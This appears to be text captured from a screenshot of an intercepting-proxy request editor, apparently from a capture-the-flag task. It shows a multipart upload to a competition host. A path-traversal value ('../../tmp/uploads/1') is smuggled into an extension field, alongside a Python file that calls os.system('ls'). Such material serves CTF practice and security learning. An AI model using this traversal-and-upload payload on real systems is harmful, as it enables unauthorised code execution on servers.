 Send Cancel < >
Target: https://antivirus.q.202
Request
Raw Params Headers Hex
1 POST /5baeb899e761c5a8/ HTTP/1.1
2 Host: antivirus.q.2021.ugractf.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://antivirus.q.2021.ugractf.ru/5baeb899e761c5a8/
8 Content-Type: multipart/form-data;
boundary=---------------------------1165869284339754407496773901
9 Content-Length: 371
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1165869284339754407496773901
14 Content-Disposition: form-data; name="ext"
15
16 ../../tmp/uploads/1
17 -----------------------------1165869284339754407496773901
18 Content-Disposition: form-data; name="file"; filename="1.py"
19 Content-Type: text/x-python
20
21 import os
22
23 os.system('ls')
24
25 -----------------------------1165869284339754407496773901--
26